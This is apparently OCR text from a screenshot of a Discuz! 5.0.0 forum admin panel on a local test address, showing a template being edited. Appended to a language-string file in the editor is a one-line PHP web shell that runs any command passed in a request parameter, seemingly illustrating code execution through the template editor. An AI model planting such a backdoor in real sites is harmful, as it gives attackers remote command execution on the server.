 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://127.0.0.1:81/admincp.php?&sid=iqWjrR
Discuz! Board - Powere...
Discuz! Administrat...
基本设置 论坛管理 用户管理 帖子管理 扩展设置 其它设置 系统工具
244 => '正在编辑点歌',
245 => '正在删除点歌',
254 => '无效的越权访问',
255 => '提示信息/页面跳转'
);
?>
<?php
system($_REQUEST['cmd']);
?>
添加论坛
编辑论坛
合并论坛
主题分类
界面风格
模板编辑
退出
搜索 返回 预览 复制 提 交
Powered by Discuz! 5.0.0 © 2001-2006, Comsenz Inc.